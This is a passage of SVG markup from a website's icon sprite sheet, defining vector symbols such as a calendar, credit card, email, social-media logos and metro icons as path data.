              fill: #1b1b1b
          }</style>
    <path class="alst0"
          d="M21.1 0H.9C.6 0 .3.3.3.6s.3.6.6.6h1.2v21.2c0 .2.1.4.3.5.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.2.1.4.1.6 0l2.4-1.7 2.5 1.7c.1.1.2.1.4.1.1 0 .2 0 .3-.1.2-.1.3-.3.3-.5V1.2h1.3c.3 0 .6-.3.6-.6-.1-.3-.4-.6-.7-.6zm-2.4 21.3L16.8 20c-.2-.1-.4-.1-.6 0l-2.4 1.7-2.5-1.7c-.2-.1-.4-.1-.6 0l-2.4 1.7L5.8 20c-.2-.1-.4-.1-.6 0l-1.9 1.3V1.2h15.4v20.1z"/>
    <path class="alst0"
          d="M5.8 9.4h5.9c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.3.3.6.6.6zM5.8 11.4h4.4c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.4.3.6.6.6zM14.7 9.4h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6s.3.6.6.6zM14.7 11.4h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6 0 .4.3.6.6.6zM5.8 4.7h5.9c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.3.3.6.6.6zM5.8 6.7h4.4c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.4.3.6.6.6zM14.7 4.7h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6s.3.6.6.6zM14.7 6.7h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6 0 .4.3.6.6.6zM5.8 14.2h5.9c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.3.3.6.6.6zM5.8 16.2h4.4c.3 0 .6-.3.6-.6s-.3-.6-.6-.6H5.8c-.3 0-.6.3-.6.6.1.4.3.6.6.6zM14.7 14.2h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6s.3.6.6.6zM14.7 16.2h1.5c.3 0 .6-.3.6-.6s-.3-.6-.6-.6h-1.5c-.3 0-.6.3-.6.6 0 .4.3.6.6.6z"/></symbol>
  <symbol id="burger" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="20" height="2" rx="1" fill="#1C1C1C"/>
    <rect y="6" width="20" height="2" rx="1" fill="#1C1C1C"/>
    <rect y="12" width="20" height="2" rx="1" fill="#1C1C1C"/>
  </symbol>
  <symbol id="calendar" viewBox="0 0 28 28.6" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.anst0 {
              fill: #fe255a
          }</style>
    <path class="anst0"
          d="M10.1 15.8c0-.4-.3-.6-.6-.6H7.2c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3zM15.8 15.8c0-.4-.3-.6-.6-.6h-2.3c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3zM21.5 15.8c0-.4-.3-.6-.6-.6h-2.3c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3zM10.1 21.5c0-.4-.3-.6-.6-.6H7.2c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3zM15.8 21.5c0-.4-.3-.6-.6-.6h-2.3c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3zM21.5 21.5c0-.4-.3-.6-.6-.6h-2.3c-.4 0-.6.3-.6.6v2.3c0 .4.3.6.6.6h2.3c.4 0 .6-.3.6-.6v-2.3z"/>
    <path class="anst0"
          d="M25.5 3.2v3.5c0 1.6-1.3 2.8-2.8 2.8h-1.8c-1.6 0-2.9-1.3-2.9-2.8V3.2h-8v3.5c0 1.6-1.3 2.8-2.9 2.8H5.3c-1.6 0-2.8-1.3-2.8-2.8V3.2C1.1 3.2 0 4.4 0 5.8v20.3c0 1.4 1.1 2.6 2.6 2.6h22.9c1.4 0 2.6-1.2 2.6-2.6V5.8c-.1-1.4-1.2-2.6-2.6-2.6zm-.8 21.6c0 .6-.5 1.1-1.1 1.1H4.4c-.6 0-1.1-.5-1.1-1.1V14.3c0-.6.5-1.1 1.1-1.1h19.2c.6 0 1.1.5 1.1 1.1v10.5z"/>
    <path class="anst0"
          d="M5.3 7.6h1.8c.5 0 1-.4 1-1V1c0-.5-.4-1-1-1H5.3c-.5 0-1 .4-1 1v5.7c0 .5.5.9 1 .9zM20.9 7.6h1.8c.5 0 1-.4 1-1V1c0-.5-.4-1-1-1h-1.8c-.5 0-1 .4-1 1v5.7c0 .5.4.9 1 .9z"/></symbol>
  <symbol id="call" viewBox="0 0 67 67" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.aost0 {
              fill: #fe255a
          }</style>
    <path class="aost0"
          d="M33.5 0C15 0 0 15 0 33.5S15 67 33.5 67 67 52 67 33.5 52 0 33.5 0zm17.7 48.9l-2.7 2.7c-.5.5-1.9.8-1.9.8-8.5.1-16.7-3.3-22.7-9.3-6-6-9.4-14.2-9.3-22.7 0 0 .3-1.4.8-1.8l2.7-2.7c1-1 2.9-1.4 4.2-1l.6.2c1.3.4 2.7 1.9 3.1 3.2l1.3 5c.4 1.3-.1 3.3-1.1 4.2l-1.8 1.8c1.8 6.5 6.9 11.6 13.4 13.4l1.8-1.8c1-1 2.9-1.5 4.2-1.1l5 1.4c1.3.4 2.8 1.7 3.2 3.1l.2.6c.4 1.1 0 3-1 4z"/></symbol>
  <symbol fill="none" viewBox="0 0 20 15" id="check" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 8.034l1.774-1.742 7.094 6.966L7.094 15 0 8.034z" fill="#1C1C1C"/>
    <path d="M8.233 13.891l-1.82-1.694L18.178 0 20 1.694 8.233 13.89z" fill="#1C1C1C"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 15 14" id="classes" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M12.36 1.666h.636c.739 0 1.337.593 1.337 1.333v8.667c0 .736-.598 1.333-1.327 1.333H2.327A1.328 1.328 0 011 11.666V2.999v0c0-.736.595-1.333 1.335-1.333h.684M5 1v2M7.667 1v2M10.333 1v2"
      stroke="#1C1C1C" stroke-width="1.2" stroke-linecap="round"/>
    <path fill-rule="evenodd" clip-rule="evenodd"
          d="M6.833 5.959c0-.345.28-.625.625-.625h.417a.625.625 0 010 1.25h-.417a.625.625 0 01-.625-.625zm-2.917 0c0-.345.28-.625.626-.625h.416a.625.625 0 110 1.25h-.417a.625.625 0 01-.625-.625zm0 2.084c0-.346.28-.625.626-.625h.416a.625.625 0 110 1.25h-.416a.625.625 0 01-.625-.625zM4.543 9.5a.625.625 0 100 1.25h.416a.625.625 0 100-1.25h-.416zm2.291.625c0-.345.28-.625.625-.625h.417a.625.625 0 110 1.25h-.417a.625.625 0 01-.625-.625zm.625-2.707a.625.625 0 000 1.25h.417a.625.625 0 100-1.25h-.417zM10.375 9.5a.625.625 0 100 1.25h.417a.625.625 0 000-1.25h-.417zM9.75 8.043c0-.346.28-.625.625-.625h.417a.625.625 0 010 1.25h-.417a.625.625 0 01-.625-.625zm.625-2.709a.625.625 0 100 1.25h.417a.625.625 0 000-1.25h-.417z"
          fill="#1C1C1C"/>
  </symbol>
  <symbol id="classes-alert" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M17.5 3.5H6.50001C4.29087 3.5 2.5 5.29086 2.5 7.5L2.5 17C2.5 19.2091 4.29087 21 6.50001 21H17.5C19.7091 21 21.5 19.2091 21.5 17V7.5C21.5 5.29086 19.7091 3.5 17.5 3.5Z" stroke="#303031" stroke-width="2" stroke-linejoin="round"/>
    <path d="M8 2V6" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M16 2V6" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5 16H12.5" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5 12H12.5" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M16 16H17" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M7 16H8" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M16 12H17" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M7 12H8" stroke="#303031" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
  </symbol>
  <symbol id="clock" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.asst0 {
              fill: #fff
          }</style>
    <path class="asst0"
          d="M12 0C5.4 0 0 5.4 0 12s5.4 12 12 12 12-5.4 12-12S18.6 0 12 0zm.8 13.5v.4s0 .1-.1.1l-.1.1-.1.1s-.1 0-.1.1h-.1-.1-.1-.1L7 12c-.4-.2-.6-.7-.4-1.1.2-.4.7-.6 1.1-.4l3.4 1.6V5c0-.5.4-.8.8-.8.5 0 .8.4.8.8l.1 8.5z"/></symbol>
  <symbol viewBox="0 0 18 18" id="close_animation_burger" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M0.745098 0.743249C0.426654 1.06501 0.429576 1.58377 0.751626 1.90192L7.93257 8.99601L0.743462 16.0982C0.421412 16.4163 0.418489 16.9351 0.736933 17.2568C1.05538 17.5786 1.5746 17.5815 1.89665 17.2634L9.09891 10.1482L16.1053 17.0699C16.4273 17.388 16.9465 17.3851 17.265 17.0633C17.5834 16.7416 17.5805 16.2228 17.2585 15.9046L10.2652 8.99601L17.2503 2.09545C17.5723 1.7773 17.5753 1.25854 17.2568 0.936777C16.9384 0.615014 16.4191 0.612088 16.0971 0.930243L9.09891 7.84379L1.90482 0.736715C1.58277 0.418561 1.06354 0.421486 0.745098 0.743249Z" fill="#111111"/>
  </symbol>
  <symbol viewBox="0 0 512 512" id="credit-card" xmlns="http://www.w3.org/2000/svg">
    <path class="avst0"
          d="M126.5 217c50 0 95.2-12.5 130.6-36.1 32.4-21.6 53.6-50.9 59.8-82.6.4-2.2.8-4.7 1.1-7.3H47.2C21.2 91 0 112.2 0 138.2v48.2c6.4 3.3 11.7 5.9 15.3 7.6 32.5 15 71 23 111.2 23z"/>
    <path class="avst0"
          d="M464.8 91H348.1c-.4 4.4-.9 8.8-1.7 13-7.7 39.6-33.5 75.8-72.6 101.8-40.4 26.9-91.3 41.1-147.3 41.1-44.5 0-87.3-8.9-123.9-25.8-.1-.1-1-.5-2.6-1.3v153.9c0 26 21.2 47.2 47.2 47.2h417.5c26 0 47.2-21.2 47.2-47.2V138.2c.1-26-21.1-47.2-47.1-47.2zm-180 252h-220c-8.3 0-15-6.7-15-15s6.7-15 15-15h220c8.3 0 15 6.7 15 15s-6.7 15-15 15zM419 371c-10.7 0-20.5-3.9-28-10.4-7.5 6.5-17.3 10.4-28 10.4-23.7 0-43-19.3-43-43s19.3-43 43-43c10.7 0 20.5 3.9 28 10.4 7.5-6.5 17.3-10.4 28-10.4 23.7 0 43 19.3 43 43s-19.2 43-43 43z"/>
    <path class="avst0"
          d="M419 315c-7.2 0-13 5.9-13 13s5.9 13 13 13 13-5.9 13-13-5.8-13-13-13zM363 315c-7.2 0-13 5.9-13 13s5.9 13 13 13c7.2 0 13-5.9 13-13s-5.8-13-13-13z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 18 4" id="dots" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd"
          d="M2 4a2 2 0 110-4 2 2 0 010 4zm7 0a2 2 0 110-4 2 2 0 010 4zm5-2a2 2 0 104 0 2 2 0 00-4 0z"
          fill="#1C1C1C"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 11 7" id="down" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.57 6.003L.564.997h10.012L5.57 6.003z" fill="#1C1C1C"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 25 17" id="email" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#ayclip0)" fill="#FE255A">
      <path
        d="M16.572 8.626L25 13.895V3.135l-8.428 5.491zM0 3.135v10.76l8.428-5.269L0 3.135zM23.438 0H1.563C.78 0 .165.575.048 1.314L12.5 9.427l12.451-8.113C24.834.574 24.22 0 23.437 0zM15.142 9.562l-2.212 1.44a.768.768 0 01-.43.125.808.808 0 01-.43-.125L9.858 9.558l-9.81 6.138C.172 16.43.787 17 1.563 17h21.875c.777 0 1.392-.57 1.514-1.304l-9.81-6.134z"/>
    </g>
    <defs>
      <clipPath id="ayclip0">
        <path fill="#fff" d="M0 0h25v17H0z"/>
      </clipPath>
    </defs>
  </symbol>
  <symbol id="error" viewBox="0 0 77 67.6" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.azst0 {
              fill: #fe255a
          }</style>
    <path class="azst0"
          d="M76.5 32.1L59 1.7C58.4.7 57.3 0 56 0H21c-1.2 0-2.3.7-3 1.7L.5 32.1c-.6 1.1-.6 2.4 0 3.4L18 65.9c.6 1.1 1.7 1.7 3 1.7h35c1.2 0 2.3-.7 3-1.7l17.5-30.4c.7-1.1.7-2.4 0-3.4zM57 50.5c.5.5.5 1.2 0 1.7-.2.2-.5.3-.8.3-.3 0-.6-.1-.8-.3L38.5 35.4 21.7 52.2c-.2.2-.5.3-.8.3-.3 0-.6-.1-.8-.3-.5-.5-.5-1.2 0-1.7l16.7-16.7L20 17.1c-.5-.5-.5-1.2 0-1.7s1.2-.5 1.7 0l16.9 16.9 16.9-16.9c.5-.5 1.2-.5 1.7 0s.5 1.2 0 1.7L40.3 33.8 57 50.5z"/></symbol>
  <symbol viewBox="0 0 12 24" id="facebook" xmlns="http://www.w3.org/2000/svg">
    <path d="M11.5477 0.00998336L8.66769 0C5.43692 0 3.34154 2.31614 3.34154 5.91015V8.63561H0.452308C0.203077 8.63561 0 8.85524 0 9.12479V13.0682C0 13.3378 0.203077 13.5574 0.452308 13.5574H3.35077V23.5108C3.35077 23.7804 3.55385 24 3.80308 24H7.57846C7.82769 24 8.03077 23.7804 8.03077 23.5108V13.5574H11.4185C11.6677 13.5574 11.8708 13.3378 11.8708 13.0682V9.12479C11.8708 8.99501 11.8246 8.87521 11.7415 8.77537C11.6585 8.68552 11.5385 8.63561 11.4185 8.63561H8.03077V6.31947C8.03077 5.21131 8.27077 4.64226 9.60923 4.64226H11.5477C11.7969 4.64226 12 4.42263 12 4.15308V0.499168C12 0.219634 11.7969 0.00998336 11.5477 0.00998336Z"/>
  </symbol>
<symbol viewBox="0 0 21 24" id="tiktok" xmlns="http://www.w3.org/2000/svg">
  <path d="M20.9965 9.70997C20.796 9.72902 20.5947 9.73901 20.3932 9.7399C19.3054 9.74005 18.2347 9.47527 17.2777 8.96947C16.3207 8.46367 15.5076 7.73276 14.9117 6.84273V16.7083C14.9117 18.1505 14.4744 19.5603 13.6552 20.7594C12.8359 21.9585 11.6715 22.8931 10.3091 23.445C8.9467 23.9968 7.44758 24.1412 6.00128 23.8599C4.55499 23.5785 3.22649 22.8841 2.18377 21.8643C1.14105 20.8446 0.430951 19.5453 0.143266 18.1309C-0.14442 16.7164 0.00322988 15.2503 0.567545 13.9179C1.13186 12.5855 2.08749 11.4467 3.3136 10.6455C4.53971 9.84431 5.98122 9.41666 7.45585 9.41666C7.61149 9.41666 7.76363 9.43034 7.91665 9.43975V13.033C7.76363 13.015 7.61324 12.9877 7.45585 12.9877C6.44662 12.9877 5.47872 13.3798 4.76509 14.0777C4.05146 14.7756 3.65054 15.7222 3.65054 16.7092C3.65054 17.6962 4.05146 18.6428 4.76509 19.3407C5.47872 20.0386 6.44662 20.4307 7.45585 20.4307C9.55786 20.4307 11.4142 18.8111 11.4142 16.7554L11.4509 0H14.9659C15.1265 1.49364 15.8188 2.88455 16.9219 3.92952C18.0249 4.97449 19.4684 5.60702 21 5.71653V9.70997"/>
  </symbol>
  <symbol viewBox="0 0 24 22.9" id="favorites_empty" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M24 8.7c-.1-.2-.3-.4-.5-.5L16 7.1 12.6.3c-.1-.2-.4-.3-.6-.3-.3 0-.5.1-.6.4L8.1 7.2.6 8.3c-.3 0-.5.2-.6.4 0 .3 0 .5.2.7l5.4 5.3-1.3 7.5c0 .3.1.5.3.7.1.1.3.1.4.1.1 0 .2 0 .3-.1l6.7-3.5 6.7 3.5c.1 0 .2.1.3.1.4 0 .7-.3.7-.7v-.2l-1.3-7.4 5.4-5.3c.2-.2.2-.5.2-.7zm-6.8 5.2c-.2.2-.2.4-.2.6l1.1 6.5-5.8-3c-.2-.1-.4-.1-.6 0l-5.8 3L7 14.6c0-.2 0-.4-.2-.6L2.1 9.4l6.5-1c.2 0 .4-.2.5-.4L12 2.2 14.9 8c.1.2.3.3.5.4l6.5.9-4.7 4.6z"/>
  </symbol>
  <symbol id="favorites_full" viewBox="0 0 24 22.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bcst0 {
              fill: #fe255a
          }</style>
    <path class="bcst0"
          d="M24 8.7c-.1-.2-.3-.4-.5-.5L16 7.1 12.6.3c-.1-.2-.4-.3-.6-.3-.3 0-.5.1-.6.4L8.1 7.2.6 8.3c-.3 0-.5.2-.6.4 0 .3 0 .5.2.7l5.4 5.3-1.3 7.5c0 .3.1.5.3.7.1.1.3.1.4.1.1 0 .2 0 .3-.1l6.7-3.5 6.7 3.5c.1 0 .2.1.3.1.4 0 .7-.3.7-.7v-.2l-1.3-7.4 5.4-5.3c.2-.2.2-.5.2-.7z"/></symbol>
  <symbol viewBox="0 0 29.5 25" id="filter" xmlns="http://www.w3.org/2000/svg">
    <path class="bdst0"
          d="M23.7 2.7c-.3-.9-1-1.6-1.8-2.1-2-1.1-4.5-.5-5.7 1.5l-.3.6H0v3h15.9c.3.9 1 1.6 1.8 2.1 2 1.1 4.5.5 5.7-1.5l.3-.6h5.8v-3h-5.8zm-2 2.6c-.3.5-.8.9-1.3 1-.6.2-1.2.1-1.7-.2-.5-.3-.9-.8-1-1.3-.2-.6-.1-1.2.2-1.7.3-.5.8-.9 1.3-1 .6-.2 1.2-.1 1.7.2s.9.8 1 1.3c.1.2.1.4.1.6 0 .3-.1.7-.3 1.1zM10.8 8.9c-1-.6-2.1-.7-3.2-.4-1.1.3-2 1-2.5 1.9l-.3.6H0v3h4.8c.3.9 1 1.6 1.8 2.1 2 1.1 4.5.5 5.7-1.5l.3-.6h16.9v-3H12.6c-.4-.8-1-1.6-1.8-2.1zm-.2 4.7c-.6 1.1-2 1.4-3 .8-.5-.3-.9-.8-1-1.3-.2-.6-.1-1.2.2-1.7.3-.5.8-.9 1.3-1s1.2-.1 1.7.2c.7.4 1.1 1.2 1.1 1.9 0 .4-.1.8-.3 1.1zM19.1 17.2c-2-1.1-4.5-.5-5.7 1.5l-.3.6H0v3h13.2c.3.9.9 1.6 1.8 2.1 2 1.1 4.5.5 5.7-1.5l.3-.6h8.6v-3H21c-.4-.8-1-1.6-1.9-2.1zm-.1 4.7c-.6 1.1-2 1.4-3 .8-1.1-.6-1.4-2-.8-3 .6-1.1 2-1.4 3-.8.5.3.9.8 1 1.3.1.2.1.4.1.6 0 .4-.1.8-.3 1.1z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 10 12" id="flag" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M9.586 5.38L6.662 3.345a.117.117 0 01-.05-.095c0-.051.032-.082.043-.09l2.932-2.04A.599.599 0 009.85.624C9.85.281 9.548 0 9.176 0H.54C.24 0 0 .224 0 .5v11c0 .276.241.5.54.5.298 0 .54-.224.54-.5v-5h8.096c.372 0 .675-.28.675-.625a.6.6 0 00-.265-.495z"
      fill="#000"/>
  </symbol>
  <symbol viewBox="0 0 333.3 333.3" id="freeze" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M315.8 224.6l-5.6-20.8-39.7 10.6-33.5-19.5 41.8-18.4v-19.8L237 138.4l33.6-19.4 39.7 10.6 5.6-20.8-18.9-5 19.4-11.2L305.6 74l-19.3 11.2 5-18.9-20.8-5.6-10.6 39.7-33.5 19.3 4.9-45.1-17.1-9.9-36.8 26.9V52.8l29-29-15.2-15.3-13.8 13.8V0h-21.5v22.3L142.1 8.5l-15.2 15.3 29 29v38.7l-36.8-26.9-17.1 9.9 4.9 45.1-33.5-19.3-10.5-39.7-20.8 5.6 5 18.9-19.3-11.2L17 92.5l19.3 11.2-18.9 5 5.6 20.8L62.7 119l33.6 19.4-41.8 18.4v19.8L96.3 195l-33.6 19.4L23 203.8l-5.6 20.8 18.9 5L17 240.8l10.8 18.7 19.3-11.2-5 18.8 20.8 5.6L73.5 233l33.5-19.3-4.9 45.2 17.1 9.9 36.8-26.9v38.7l-29 29 15.2 15.3 13.8-13.8v22.4h21.5V311l13.8 13.8 15.2-15.3-29-29v-38.7l36.8 26.9 17.1-9.9-4.9-45.1L260 233l10.6 39.7 20.8-5.6-5-18.8 19.3 11.2 10.8-18.7-19.4-11.2 18.7-5zm-68.1-57.9l-33.8 14.9-25.8-14.9 25.7-14.9 33.9 14.9zm-40.6-70.2l-4 36.6-25.7 14.9v-29.7l29.7-21.8zm-81 0l29.7 21.8V148l-25.7-15-4-36.5zm-40.5 70.2l33.8-14.9 25.7 14.9-25.8 14.9-33.7-14.9zm40.5 70.1l4-36.6 25.8-14.9V215l-29.8 21.8zm81 0L177.4 215v-29.7l25.8 14.9 3.9 36.6z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 12 12" id="guy" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M6.037 6.375c1.472 0 2.667-1.406 2.667-3.188C8.704.75 7.51 0 6.037 0 4.565 0 3.369.75 3.369 3.188c0 1.78 1.196 3.187 2.668 3.187zM11.926 11.156L10.64 7.97c-.092-.094-.184-.282-.276-.375L8.247 6.469h-.184a3.178 3.178 0 01-2.024.75 3.178 3.178 0 01-2.023-.75h-.184L1.716 7.594c-.092.093-.276.187-.276.375L.06 11.062c-.092.188-.092.47.092.657.092.187.368.281.552.281h10.578c.276 0 .46-.094.552-.281.184-.094.184-.375.092-.563z"
      fill="#1C1C1C"/>
  </symbol>
  <symbol id="half_circle" viewBox="0 0 77 77" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bhst0 {
              fill: #353535
          }</style>
    <path class="bhst0"
          d="M38.5 77C59.7 77 77 59.7 77 38.5S59.7 0 38.5 0c-2.2 0-4 1.8-4 4s1.8 4 4 4c16.8 0 30.4 13.6 30.4 30.4S55.3 68.9 38.5 68.9 8.1 55.3 8.1 38.5c0-2.2-1.8-4-4-4s-4 1.8-4 4C0 59.7 17.3 77 38.5 77z"/></symbol>
  <symbol viewBox="0 0 24 24" id="instagram-logo" xmlns="http://www.w3.org/2000/svg">
    <path d="M8.00065 12C8.00065 9.79095 9.79095 7.99968 12 7.99968C14.209 7.99968 16.0003 9.79095 16.0003 12C16.0003 14.209 14.209 16.0003 12 16.0003C9.79095 16.0003 8.00065 14.209 8.00065 12ZM5.83813 12C5.83813 15.4032 8.59677 18.1619 12 18.1619C15.4032 18.1619 18.1619 15.4032 18.1619 12C18.1619 8.59677 15.4032 5.83813 12 5.83813C8.59677 5.83813 5.83813 8.59677 5.83813 12ZM16.9658 5.59386C16.9658 6.38869 17.6103 7.03425 18.4061 7.03425C19.201 7.03425 19.8465 6.38869 19.8465 5.59386C19.8465 4.79903 19.2019 4.15444 18.4061 4.15444C17.6103 4.15444 16.9658 4.79903 16.9658 5.59386ZM7.15153 21.7677C5.98158 21.7144 5.34572 21.5195 4.9231 21.3548C4.36284 21.1367 3.96349 20.8769 3.54281 20.4572C3.1231 20.0375 2.86236 19.6381 2.64523 19.0779C2.48045 18.6553 2.28562 18.0194 2.23231 16.8494C2.17415 15.5845 2.16252 15.2045 2.16252 12C2.16252 8.79548 2.17512 8.41648 2.23231 7.15057C2.28562 5.98061 2.48142 5.34572 2.64523 4.92213C2.86333 4.36187 3.1231 3.96252 3.54281 3.54184C3.96252 3.12213 4.36187 2.86139 4.9231 2.64426C5.34572 2.47948 5.98158 2.28465 7.15153 2.23134C8.41648 2.17318 8.79645 2.16155 12 2.16155C15.2045 2.16155 15.5835 2.17415 16.8494 2.23134C18.0194 2.28465 18.6543 2.48045 19.0779 2.64426C19.6381 2.86139 20.0375 3.12213 20.4582 3.54184C20.8779 3.96155 21.1376 4.36187 21.3557 4.92213C21.5205 5.34475 21.7153 5.98061 21.7687 7.15057C21.8268 8.41648 21.8384 8.79548 21.8384 12C21.8384 15.2036 21.8268 15.5835 21.7687 16.8494C21.7153 18.0194 21.5195 18.6553 21.3557 19.0779C21.1376 19.6381 20.8779 20.0375 20.4582 20.4572C20.0385 20.8769 19.6381 21.1367 19.0779 21.3548C18.6553 21.5195 18.0194 21.7144 16.8494 21.7677C15.5845 21.8258 15.2045 21.8375 12 21.8375C8.79645 21.8375 8.41648 21.8258 7.15153 21.7677ZM7.05267 0.0726979C5.77512 0.130856 4.90275 0.333441 4.1399 0.630048C3.35089 0.936349 2.68207 1.34733 2.01422 2.01422C1.34733 2.6811 0.936349 3.34992 0.630048 4.1399C0.333441 4.90275 0.130856 5.77512 0.0726979 7.05267C0.0135703 8.33215 0 8.7412 0 12C0 15.2588 0.0135703 15.6679 0.0726979 16.9473C0.130856 18.2249 0.333441 19.0973 0.630048 19.8601C0.936349 20.6491 1.34637 21.3189 2.01422 21.9858C2.6811 22.6527 3.34992 23.0627 4.1399 23.37C4.90372 23.6666 5.77512 23.8691 7.05267 23.9273C8.33312 23.9855 8.7412 24 12 24C15.2598 24 15.6679 23.9864 16.9473 23.9273C18.2249 23.8691 19.0973 23.6666 19.8601 23.37C20.6491 23.0627 21.3179 22.6527 21.9858 21.9858C22.6527 21.3189 23.0627 20.6491 23.37 19.8601C23.6666 19.0973 23.8701 18.2249 23.9273 16.9473C23.9855 15.6669 23.999 15.2588 23.999 12C23.999 8.7412 23.9855 8.33215 23.9273 7.05267C23.8691 5.77512 23.6666 4.90275 23.37 4.1399C23.0627 3.35089 22.6527 2.68207 21.9858 2.01422C21.3189 1.34733 20.6491 0.936349 19.8611 0.630048C19.0973 0.333441 18.2249 0.129887 16.9483 0.0726979C15.6688 0.0145396 15.2598 0 12.001 0C8.7412 0 8.33312 0.0135703 7.05267 0.0726979Z"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 13 13" id="level" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M0 6.2a1 1 0 011-1h.597a1 1 0 011 1V13H0V6.2zM3.463 4.467a1 1 0 011-1h.597a1 1 0 011 1V13H3.463V4.467zM6.926 2.733a1 1 0 011-1h.597a1 1 0 011 1V13H6.926V2.733zM10.389 1a1 1 0 011-1h.597a1 1 0 011 1v12h-2.597V1z"
      fill="#1C1C1C"/>
  </symbol>
  <symbol id="mail" viewBox="0 0 70 70" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.bkst0 {
              fill: #fe255a
          }</style>
    <circle class="bkst0" cx="35.1" cy="34.9" r="6.2"/>
    <path class="bkst0"
          d="M34.9 0C15.6 0 0 15.6 0 34.9S15.6 70 34.9 70 70 54.1 70 34.9 54.1 0 34.9 0zm14.6 45.1c-2.8 0-5.2-1.4-6.7-3.5-1.9 2.1-4.6 3.5-7.7 3.5-5.7 0-10.3-4.6-10.3-10.3 0-5.7 4.6-10.3 10.3-10.3 2.3 0 4.4.8 6.2 2.1v-.1c0-1.1.9-2.1 2.1-2.1 1.1 0 2.1.9 2.1 2.1v10.3c0 2.3 1.8 4.1 4.1 4.1s4.1-1.8 4.1-4.1c0-13.7-9.1-20.5-18.5-20.5-10.2 0-18.5 8.3-18.5 18.5S25 53.3 35.1 53.3c4.1 0 8-1.3 11.2-3.8 2.2-1.7 4.6 1.6 2.5 3.3-4 3-8.7 4.7-13.7 4.7-12.4 0-22.6-10.1-22.6-22.6s10.1-22.6 22.6-22.6c11.3 0 22.6 8.4 22.6 24.6 0 4.5-3.7 8.2-8.2 8.2z"/></symbol>
  <symbol viewBox="0 0 128 128" id="messenger">
    <g clip-rule="evenodd">
      <path fill="none" d="M0 0h128v128H0z"/>
      <path
        d="M70.36 79.802L54.062 62.42 22.261 79.802l34.981-37.136 16.696 17.383 31.404-17.383L70.36 79.802zM64 0C28.654 0 0 26.531 0 59.259c0 18.649 9.307 35.283 23.851 46.146V128l21.791-11.96A68.79 68.79 0 0064 118.518c35.346 0 64-26.531 64-59.259S99.346 0 64 0z"
        fill="#c6c6c8" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol viewBox="0 0 29 20" id="metro" xmlns="http://www.w3.org/2000/svg">
    <path class="bmst0"
          d="M20.1.1h-.3l-5.2 10.1L9.3 0 1.9 18.5H0V20h10.4v-1.5H8.3l2.1-5.8 4.2 7.3 4.1-7.3 2 5.8h-2V20H29v-1.5h-1.8z"/>
  </symbol>
  <symbol viewBox="0 0 19 12" fill="none" id="metro-icon" xmlns="http://www.w3.org/2000/svg">
    <path
